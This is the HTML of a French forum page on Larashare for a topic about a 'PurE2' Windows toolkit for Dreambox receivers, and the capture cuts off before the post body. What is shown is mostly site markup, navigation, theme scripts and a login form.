

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://larashare.net/topic/20728-trousse-doutils-pure2/
body_size: 23146
content:
<!DOCTYPE html>
<html lang="fr-FR" dir="ltr" 

data-ips-path="/topic/20728-trousse-doutils-pure2/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="1"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='side'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Trousse d&#039;outils PurE2 - Dreambox Tutos/tools - Larashare</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//larashare.net/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//larashare.net/static/css/core_global_framework_framework.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_global_flags.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_core.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/chatbox_front_main.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_forums.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_topics.css?v=e91dc93a031768753392'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_styles_clubs.css?v=e91dc93a031768753392'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__i-logo--he: 60;
--set__logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png');
--set__i-mobile-logo--he: 50;
--set__mobile-logo-light: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png');
--set__mobile-logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://larashare.net/uploads/monthly_2025_12/192.png.c26b1f1140e908ceaebf2d10a0adcada.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Trousse d&#039;outils PurE2">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://larashare.net/topic/20728-trousse-doutils-pure2/">
				
			
		
	
		
			
				
					<meta name="description" content="Salut Version portable - Tester et ok purE2 Tool_Kit v0.5 Portable Größe: 185 MB Sprache: Englisch / Deutsch Format: Portable exe. / winRar Plattform: Windows / all Hoster: Source-Center créé par umbra © NO PASSWORD divers paramètres v0.5 FileZilla_____Upgrade FreeCommander TotalCommander SpeedCo...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Salut Version portable - Tester et ok purE2 Tool_Kit v0.5 Portable Größe: 185 MB Sprache: Englisch / Deutsch Format: Portable exe. / winRar Plattform: Windows / all Hoster: Source-Center créé par umbra © NO PASSWORD divers paramètres v0.5 FileZilla_____Upgrade FreeCommander TotalCommander SpeedCo...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-05-08T07:56:23Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Larashare">
				
			
		
	
		
			
				
					<meta property="og:locale" content="fr_FR">
				
			
		
	
	
		
			<link rel="canonical" href="https://larashare.net/topic/20728-trousse-doutils-pure2/">
		
	
	
	
	
	
	<link rel="manifest" href="https://larashare.net/manifest.webmanifest/">
	
		<meta name="theme-color" content="#000000">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1766705015">
		
	

	
	


		

	
	<link rel='icon' href='https://larashare.net/uploads/monthly_2025_12/192.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="20728" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Aller au contenu</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Voir dans l'application</div>
			<p class="iPwaInstall__desc">Une meilleure façon de naviguer. <strong>En savoir plus</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Fermer</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Larashare</div>
						<p>Une application plein écran sur votre écran d'accueil avec notifications push, badges et plus encore.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Pour installer cette application sur iOS et iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> l'icône Partager dans Safari.</li>
						<li>Faites défiler le menu et appuyez sur <strong>Sur l'écran d'accueil</strong>.</li>
						<li>Appuyez sur <strong>Ajouter</strong> dans le coin supérieur droit.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Pour installer cette application sur Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le menu à trois points (⋮) dans le coin supérieur droit du navigateur.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
				
					
<div class="ipsNavPanel" data-ips-hook="navigationPanel">
	
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--side" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"   alt='Larashare' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png" width="330" height="60" alt='Larashare' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
	<nav class="ipsNavPanel__scroll" data-controller="core.front.core.navigationPanel">
		
<ul class="ipsNavPanel__nav" data-ips-hook="navigationColumn">
	
		<li>
			
			<div>
				<button class="ipsNavPanel__search" popovertarget="ipsSearchDialog" type="button"><span class="ipsNavPanel__icon" aria-hidden="true"><i class="fa-ips fa-ips--nav-panel"></i></span>Rechercher</button>
			</div>
		</li>
	
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_1" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Naviguer</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_1" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="1">
						

	
		
		
		<li  data-navapp="forums" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net"  data-navitem-id="10">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/clubs/"  data-navitem-id="3">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span>Clubs</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="downloads" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/files/"  data-navitem-id="32">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Téléchargements</span>
					</a>
				
			
		</li>
	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/staff/"  data-navitem-id="34">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Équipe</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/online/"  data-navitem-id="35">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Utilisateurs en ligne</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/leaderboard/"  data-navitem-id="36">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Classement</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_2" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activité</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_2" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="2">
						

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/discover/"  data-navitem-id="4">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>Fil d'actualité</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/search/"  data-navitem-id="8">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Rechercher</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="chatbox" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/chatbox/"  data-navitem-id="37">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span>Chat</span>
					</a>
				
			
		</li>
	

</ul>
	</nav>
</div>

<script>
	(() => {
		const pos = sessionStorage.getItem('navigationPanelScroll');
		if(!pos) return;
		document.querySelector('[data-controller="core.front.core.navigationPanel"]').scrollTop = pos;
	})();
</script>
				
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Se connecter</span>
			</button>
		</li>
	
	
	
		
	
    
	
	



<!--CT: Mobile-->
<ips:template parameters="" />

<style>
  .cc-schemeMenu{display:inline-flex;align-items:center;margin-left:8px}
  .cc-schemeMenu .cc-trigger{
    width:32px;height:32px;display:inline-flex;align-items:center;justify-content:center;
    border-radius:9999px;color:inherit;text-decoration:none;outline:0;
    transition:background .15s,opacity .15s;opacity:.85
  }
  .cc-schemeMenu .cc-trigger:hover,
  .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(0,0,0,.08);opacity:1}
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:hover,
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(255,255,255,.08)}
  .cc-schemeMenu i{font-size:16px;line-height:1}
  .cc-schemeMenu .ipsMenu_list i{margin-right:.5rem}

  /* slightly tighter on phones */
  @media (max-width:768px){
    .cc-schemeMenu .cc-trigger{width:30px;height:30px;margin-left:6px}
    .cc-schemeMenu i{font-size:15px}
  }
</style>

<span class="cc-schemeMenu">
  <a href="#"
     id="ccSchemeMenu"
     class="cc-trigger"
     data-ipstooltip
     title="Theme"
     aria-label="Theme"
     aria-haspopup="menu"
     aria-expanded="false"
     data-ipsMenu
     data-ipsMenu-closeOnClick="true">
    <!-- neutral theme icon -->
    <i class="fa-solid fa-circle-half-stroke" aria-hidden="true"></i>
  </a>

  <div class="ipsMenu ipsHide" id="ccSchemeMenu_menu">
    <ul class="ipsMenu_list ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="light">
          <i class="fa-regular fa-lightbulb"></i> Light
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="dark">
          <i class="fa-regular fa-moon"></i> Dark
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="system">
          <i class="fa-solid fa-circle-half-stroke"></i> System
        </a>
      </li>
    </ul>
  </div>
</span>

</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/2-satellite/" itemprop="item">
						<span itemprop="name">Satellite </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/152-dreambox-tutostools/" itemprop="item">
						<span itemprop="name">Dreambox Tutos/tools </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Trousse d&#039;outils PurE2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
				
				
					
						<div class="ipsNavPanelBreadcrumbs ipsResponsive_header--desktop" data-ips-hook="navPanelBreadcrumbs">
							<div class="ipsWidth ipsHeader__align">
								
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/2-satellite/" itemprop="item">
						<span itemprop="name">Satellite </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/152-dreambox-tutostools/" itemprop="item">
						<span itemprop="name">Dreambox Tutos/tools </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Trousse d&#039;outils PurE2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
								

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Utilisateur existant ? Connexion</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://larashare.net/login/'>
			<input type="hidden" name="csrfKey" value="033cf1c3405c8558291be3404eff8ee4">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIwNzI4LXRyb3Vzc2UtZG91dGlscy1wdXJlMi8=">
			<div data-role="loginForm">
				
				
				
					
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Connexion</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Adresse de courriel</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Adresse de courriel" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Mot de passe</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Mot de passe" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Se souvenir de moi</label>
				<div class="ipsFieldRow__desc">Non recommandé sur les ordinateurs partagés</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Connexion</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://larashare.net/lostpassword/' data-ipsDialog data-ipsDialog-title='Mot de passe oublié ?'>
					
					Mot de passe oublié ?</a>
				</p>
			
		</li>
	</ul>
</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://larashare.net/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">S’inscrire</span>
					</a>
				
			</li>
		
		
	</ul>

							</div>
						</div>
					
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									



	
		






	<!-- FULL CLUB HEADER -->
	<div id="elClubHeader" class="ipsPageHeader ipsBox ipsBox--clubHeader cClubHeader cClubHeader--main i-margin-bottom_block">
		

<div class='ipsCoverPhoto' data-controller='core.global.core.coverPhoto' data-url="https://larashare.net/clubs/2-satellite/?csrfKey=033cf1c3405c8558291be3404eff8ee4" data-coverOffset='41' style='--offset:41' id='elCoverPhoto_1342216031'>
	
	
		<div class='ipsCoverPhoto__container'>
